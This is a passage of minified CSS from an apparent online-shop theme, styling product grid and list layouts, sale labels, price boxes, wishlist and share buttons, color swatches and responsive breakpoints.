center;}.products-listview.product-variant-1 .product-item.large .product-item-label span, .products-listview.product-variant-2 .product-item.large .product-item-label span, .products-listview.product-variant-3 .product-item.large .product-item-label span, .products-listview.product-variant-4 .product-item.large .product-item-label span {display: table-cell;vertical-align: middle;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new, .products-listview.product-variant-2 .product-item.large .product-item-label.label-new, .products-listview.product-variant-3 .product-item.large .product-item-label.label-new, .products-listview.product-variant-4 .product-item.large .product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 28%;margin-left: -38px;background-color: #f82e56;color: #ffffff;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text {display: table-cell;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent {display: none;}.products-listview.product-variant-1 .product-item.large .price-box, .products-listview.product-variant-2 .product-item.large .price-box, .products-listview.product-variant-3 .product-item.large .price-box, .products-listview.product-variant-4 .product-item.large .price-box {margin-bottom: 15px;}.products-listview.product-variant-1 .product-item.large .price-box .price, .products-listview.product-variant-2 .product-item.large .price-box .price, .products-listview.product-variant-3 .product-item.large .price-box .price, .products-listview.product-variant-4 .product-item.large .price-box .price, .products-listview.product-variant-1 .product-item.large .price-box .special-price, .products-listview.product-variant-2 .product-item.large .price-box .special-price, .products-listview.product-variant-3 .product-item.large .price-box .special-price, .products-listview.product-variant-4 .product-item.large .price-box .special-price {font-size: 28px;}.products-listview.product-variant-1 .product-item.large .price-box .old-price, .products-listview.product-variant-2 .product-item.large .price-box .old-price, .products-listview.product-variant-3 .product-item.large .price-box .old-price, .products-listview.product-variant-4 .product-item.large .price-box .old-price {padding-right: 10px;font-size: 22px;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn, .products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn {height: 40px;padding: 0 15px;font-size: 16px;line-height: 40px;}.products-listview .countdown-box {font-size: 20px;}.products-listview .countdown-wrapper {bottom: 0;left: 0;right: 0;}}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 28.05%;padding-left: 40px;width: auto;height: 29px;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-listview.product-variant-1 .product-item.large .social-list li, .products-listview.product-variant-2 .product-item.large .social-list li, .products-listview.product-variant-3 .product-item.large .social-list li, .products-listview.product-variant-4 .product-item.large .social-list li {display: block;float: left;}.products-listview.product-variant-1 .product-item.large .social-list a, .products-listview.product-variant-2 .product-item.large .social-list a, .products-listview.product-variant-3 .product-item.large .social-list a, .products-listview.product-variant-4 .product-item.large .social-list a {width: 44px;height: 29px;}.products-listview.product-variant-1 .product-item.large.sharing .social-list, .products-listview.product-variant-2 .product-item.large.sharing .social-list, .products-listview.product-variant-3 .product-item.large.sharing .social-list, .products-listview.product-variant-4 .product-item.large.sharing .social-list {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary {-webkit-transform: translateY(125%) !important;-ms-transform: translateY(125%) !important;transform: translateY(125%) !important;}}@media screen and (max-width: 1770px) {.products-listview .countdown-box {font-size: 15px;}}@media screen and (max-width: 1399px) {.products-listview.product-variant-1 .product-item.large .product-item-photo, .products-listview.product-variant-2 .product-item.large .product-item-photo, .products-listview.product-variant-3 .product-item.large .product-item-photo, .products-listview.product-variant-4 .product-item.large .product-item-photo {width: 35%;}.products-listview.product-variant-1 .product-item.large .product-item-details, .products-listview.product-variant-2 .product-item.large .product-item-details, .products-listview.product-variant-3 .product-item.large .product-item-details, .products-listview.product-variant-4 .product-item.large .product-item-details {padding: 20px 30px 45px;width: 65%;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 5px;left: 35%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .social-list, .products-listview.product-variant-2 .product-item.large .social-list, .products-listview.product-variant-3 .product-item.large .social-list, .products-listview.product-variant-4 .product-item.large .social-list {left: 35.05%;padding-left: 30px;}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {left: 35%;margin-left: -38px;}.products-listview .countdown-box {font-size: 16px;}}@media screen and (max-width: 1199px) {.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;background: transparent;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a > span, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a > span {display: none;}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}.products-grid.no-animate .product-item.large .product-action-btn, .products-listview.no-animate .product-item.large .product-action-btn {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary, .products-listview.no-animate .product-item.large .product-item-actions .actions-secondary {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list, .products-listview.no-animate .product-item.large .social-list {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list li, .products-listview.no-animate .product-item.large .social-list li {-webkit-transition: none;-o-transition: none;transition: none;}.products-grid.no-animate .product-item.large .social-list a, .products-listview.no-animate .product-item.large .social-list a {-webkit-transition: none;-o-transition: none;transition: none;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}@media screen and (min-width: 992px) {body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5), .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) {margin-left: -10px;margin-right: -10px;}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large, .block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large {margin: 0 -4px 20px 0;padding-left: 10px;padding-right: 10px;}body.boxed .products-grid.isotope .product-item.large, .block.boxed .products-grid.isotope .product-item.large, .block.fullboxed .products-grid.isotope .product-item.large {margin: 0 0 20px 0;}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details, .block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details {padding: 10px;}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper, .block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper {bottom: 6px;left: 6px;right: 6px;padding: 4px;}body.boxed .products-grid.product-variant-1 .product-item-not-available, .block.boxed .products-grid.product-variant-1 .product-item-not-available, .block.fullboxed .products-grid.product-variant-1 .product-item-not-available, body.boxed .products-grid.product-variant-2 .product-item-not-available, .block.boxed .products-grid.product-variant-2 .product-item-not-available, .block.fullboxed .products-grid.product-variant-2 .product-item-not-available, body.boxed .product-variant-4 .product-item-not-available, .block.boxed .product-variant-4 .product-item-not-available, .block.fullboxed .product-variant-4 .product-item-not-available {top: 0;bottom: 0;left: 10px;right: 10px;}body.boxed .products-grid.product-variant-3 .product-item-not-available, .block.boxed .products-grid.product-variant-3 .product-item-not-available, .block.fullboxed .products-grid.product-variant-3 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item-not-available, .block.boxed .products-grid.product-variant-5 .product-item-not-available, .block.fullboxed .products-grid.product-variant-5 .product-item-not-available {top: 0;bottom: 0;left: 9px;right: 9px;}}@media screen and (max-width: 1199px) {.product-item .actions-secondary .quick-view-btn {display: none !important;}}.product-variant-5 .product-item.large .social-list {background: transparent;}.product-variant-5 .product-item.large .quick-view-btn {position: absolute;display: block;top: 50%;left: 50%;width: 160px;margin: -26px 0 0 -80px;font-size: 16px;line-height: 22px;font-weight: bold;font-family: 'Roboto', sans-serif;padding: 13px 10px;text-align: center;text-transform: uppercase;text-decoration: none;color: #333745;background: rgba(255, 255, 255, 0.7);opacity: 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .quick-view-btn:hover {background: rgba(255, 255, 255, 0.95);}.product-variant-5 .product-item.large .quick-view-btn i.icon, .product-variant-5 .product-item.large .quick-view-btn span {display: inline-block;vertical-align: middle;}.product-variant-5 .product-item.large .quick-view-btn i.icon {font-size: 16px;padding: 0 6px 0 0;}.product-variant-5 .product-item.large .product-item-name {position: relative;margin: 0 0 10px;padding: 0;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;}.product-variant-5 .product-item.large .product-item-details {margin-left: auto;margin-right: auto;max-width: 300px;-webkit-transition: max-width 0s ease 0.2s;-o-transition: max-width 0s ease 0.2s;transition: max-width 0s ease 0.2s;}.product-variant-5 .product-item.large .price-box {margin-bottom: 12px;font-family: 'Roboto', sans-serif;text-align: center;}.product-variant-5 .product-item.large .price-box .price, .product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;color: #8f8f8f;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .product-item-rating i.spr-icon {color: #ffc000;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .share-button, .product-variant-5 .product-item.large .product-action-link {display: none;position: absolute;top: 10px;left: 10px;z-index: 10;}.product-variant-5 .product-item.large .share-button {top: 50px;}.product-variant-5 .product-item.large .share-button .toggle:after {left: 0;}.product-variant-5 .product-item.large .product-action-link + .product-action-link {top: 45px;}.product-variant-5 .product-item.large .product-action-link + .product-action-link + .product-item-actions .share-button {top: 80px;}.product-variant-5 .product-item.large .wishlist, .product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {font-size: 18px;padding: 5px;width: 30px;text-align: center;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.product-variant-5 .product-item.large .wishlist span, .product-variant-5 .product-item.large .no_wishlist span, .product-variant-5 .product-item.large .add_to_wishlist span, .product-variant-5 .product-item.large .product-action-link span {display: none;}.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped, .product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm, .product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm {display: none;}.product-variant-5 .product-item.large .no_wishlist, .product-variant-5 .product-item.large .add_to_wishlist, .product-variant-5 .product-item.large .product-action-link {color: #333745;}.product-variant-5 .product-item.large .no_wishlist:hover, .product-variant-5 .product-item.large .add_to_wishlist:hover, .product-variant-5 .product-item.large .product-action-link:hover {color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active, .product-variant-5 .product-item.large .product-action-link.active {display: block;color: #f82e56;}.product-variant-5 .product-item.large .wishlist.active:hover, .product-variant-5 .product-item.large .product-action-link.active:hover {color: #333745;}.product-variant-5 .product-item.large .product-item-rating, .product-variant-5 .product-item.large .color-swatch, .product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 10px 0;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.product-variant-5 .product-item.large .countdown-box {font-size: 14px;}.product-variant-5 .product-item.large .product-item-label {height: 40px;padding-left: 6px;padding-right: 6px;min-width: 45px;font-weight: bold;}.product-variant-5 .product-item.large .product-item-label.label-sale {right: 10px;}.product-variant-5 .product-item.large .product-item-label.label-new {right: 10px;left: auto;}.product-variant-5 .product-item.large .product-item-label {top: 10px;}.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 60px;}.product-variant-5 .product-item.large .add_to_cart, .product-variant-5 .product-item.large .btn.quick-view-link {margin: 0 0 10px;}.product-variant-5 .product-item.large .color-swatch {margin: 0;}.product-variant-5 .product-item.large .color-swatch li {width: 16px;border-radius: 0;overflow: hidden;margin: 2px 3px;-webkit-box-shadow: none;box-shadow: none;}.product-variant-5 .product-item.large .color-swatch li img {border-radius: 50%;}.product-variant-5 .product-item.large .color-swatch li.active, .product-variant-5 .product-item.large .color-swatch li:hover {width: 20px;border-radius: 0;border: 0;margin: 0 1px;vertical-align: middle;}.product-variant-5 .product-item.large .color-swatch {display: block;opacity: 1;position: absolute;bottom: 0;height: 40px;overflow: hidden;z-index: 1;left: 0;background: rgba(255, 255, 255, 0.8);width: 100%;padding: 10px 5px;white-space: nowrap;text-align: center;}.products-grid.product-variant-5 .countdown-box .countdown-wrapper, body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;border: 0;padding: 5px;}@media screen and (min-width: 768px) {.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name {font-size: 14px;}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.quick-view-link, .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .btn.add_to_cart, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .btn.add_to_cart {height: 36px;padding: 0 7px;font-size: 13px;line-height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch {bottom: 0;height: 36px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li {width: 18px;margin: 2px 2px;}.products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li.active, .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .color-swatch li:hover, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .color-swatch li:hover {width: 22px;margin: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .price, .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .price-box .special-price, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .price-box .special-price {font-size: 18px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-details, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-details {padding: 12px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button .social-list li, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button .social-list li {width: 28px;height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .social-list a, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .social-list a {width: 28px;height: 28px;line-height: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(2) {top: 28px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(3) {top: 56px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(4) {top: 84px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(5) {top: 112px;}.products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6), .products-grid.deal-carousel-2.product-variant-5 .product-item.large .share-button.toBottom:hover .social-list li:nth-child(6) {top: 140px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -22px;width: 20px;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}}.products-grid.product-variant-5 .product-item-not-available, body.boxed .products-grid.product-variant-5 .product-item.large .product-item-not-available {top: 0;bottom: 0;left: 0;right: 0;padding: 0;width: calc(100% + 1px);}.products-listview.product-variant-5 .product-item-not-available {padding: 0;}.products-listview.product-variant-5 .product-item-not-available > span {box-shadow: none;-webkit-box-shadow: none;}.products-grid.product-variant-5 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-photo img {width: 100%;}.products-grid.product-variant-5 .product-item.large .product-item-details {display: block;width: 100%;vertical-align: top;padding: 20px 20px;overflow: visible;text-align: center;}.products-grid.product-variant-5 .product-item.large .product-item-info {display: block;overflow: hidden;padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: none;opacity: 0;}.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 12px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .item a, .products-listview.product-variant-5 .product-item.large .carousel-inside .item a {display: block;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.prev {left: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .carousel-inside .carousel-control.next, .products-listview.product-variant-5 .product-item.large .carousel-inside .carousel-control.next {right: -35px;width: 35px;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.prev {left: 0;}.products-grid.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next, .products-listview.product-variant-5 .product-item.large .product-item-inside:hover .carousel-control.next {right: 0;}.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 30%;position: relative;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 70%;padding: 25px;}.products-listview.product-variant-5 .product-item.large .product-item-name {margin: 0 0 10px;font-size: 18px;}.products-listview.product-variant-5 .product-item.large .price-box {text-align: left;}.products-listview.product-variant-5 .product-item.large .price-box .price, .products-listview.product-variant-5 .product-item.large .price-box .special-price {font-size: 20px;}.products-listview.product-variant-5 .product-item.large .price-box .old-price {font-size: 16px;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .no_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .no_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .add_to_wishlist, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .add_to_wishlist, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .product-action-link, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .product-action-link, .products-listview.product-variant-5 .product-item.large .product-item-photo:hover .share-button, body.touch .products-listview.product-variant-5 .product-item.large .product-item-photo .share-button {display: block;}.products-listview.product-variant-5 .product-item.large .product-item-photo:hover .quick-view-btn {opacity: 1;}@media screen and (max-width: 991px) {.products-listview.product-variant-5 .product-item.large .product-item-photo {width: 40%;}.products-listview.product-variant-5 .product-item.large .product-item-details {width: 60%;padding: 20px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-5 .product-item .product-item-info {-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 0 rgba(0, 0, 0, 0.1);}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;}.products-grid.product-variant-5 .product-item.large .product-item-gallery-previews-wrapper {position: relative;opacity: 0;max-height: 0;overflow: hidden;visibility: hidden;margin-left: 10px;margin-right: 10px;z-index: 10;}.products-grid.product-variant-5 .product-item.large.hovered {z-index: 11;}.products-grid.product-variant-5 .product-item.large.hovered .product-item-info {position: absolute !important;top: 0;left: 0;overflow: hidden;display: block;z-index: 10000;-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);}.products-grid.product-variant-5 .product-item.large.hovered .product-item-inside {position: relative;overflow: visible;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 .product-item.large.hovered .product-action-link, .products-grid.product-variant-5 .product-item.large.hovered .product-item-rating, .products-grid.product-variant-5 .product-item.large.hovered .color-swatch, .products-grid.product-variant-5 .product-item.large.hovered .quick-view-btn, .products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large.hovered .wishlist, .products-grid.product-variant-5 .product-item.large.hovered .no_wishlist, .products-grid.product-variant-5 .product-item.large.hovered .add_to_wishlist {display: block;}.products-grid.product-variant-5 .product-item.large.hovered .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large.hovered .add_to_cart, .products-grid.product-variant-5 .product-item.large.hovered .btn.quick-view-link {display: inline-block;}.products-grid.product-variant-5 .product-item.large.hovered.with-previews .product-item-details {padding-top: 0;}.products-grid.product-variant-5 > .slick-list {z-index: 1000;position: relative;}.products-grid.product-variant-5 .slick-list.out-space {margin: -40px -40px -300px;padding: 40px 40px 300px;z-index: 10000;overflow: visible;}.products-grid.product-variant-5:hover > .slick-list > .slick-track > .slick-slide:not(.slick-active) {opacity: 0;}.product-item-gallery-main {position: relative;}.products-listview .product-item {height: auto !important;}}body.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.boxed .products-grid.product-variant-5.isotope .product-item.large, .block.fullboxed .products-grid.product-variant-5.isotope .product-item.large {margin: 0 0 30px 0;}@media screen and (max-width: 991px) {.product-item {height: auto !important;}.products-grid.product-variant-5 .product-item.large .wishlist, .products-grid.product-variant-5 .product-item.large .no_wishlist, .products-grid.product-variant-5 .product-item.large .add_to_wishlist, .products-grid.product-variant-5 .product-item.large .share-button, .products-grid.product-variant-5 .product-item.large .product-action-link, .products-grid.product-variant-5 .product-item.large .product-item-rating, .products-grid.product-variant-5 .product-item.large .color-swatch, .products-grid.product-variant-5 .product-item.large .quick-view-btn, .products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: block;opacity: 1;-webkit-transition: opacity 0.4s ease 0.1s;-o-transition: opacity 0.4s ease 0.1s;transition: opacity 0.4s ease 0.1s;}.products-grid.product-variant-5 .product-item.large .share-button {display: block !important;}.products-grid.product-variant-5 .product-item.large .add_to_cart, .products-grid.product-variant-5 .product-item.large .btn.quick-view-link {display: inline-block;}}@media screen and (min-width: 992px) {.six-in-row.products-grid.product-variant-5 .product-item.large .countdown-box {font-size: 11px;}}@media screen and (max-width: 1399px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 20%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 1199px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 25%;}.products-grid.product-variant-5.three-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.two-in-row .product-item.large {width: 50%;}.products-grid.product-variant-5.one-in-row .product-item.large {width: 100%;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5.six-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.five-in-row .product-item.large {width: 33.33333%;}.products-grid.product-variant-5.four-in-row .product-item.large {width: 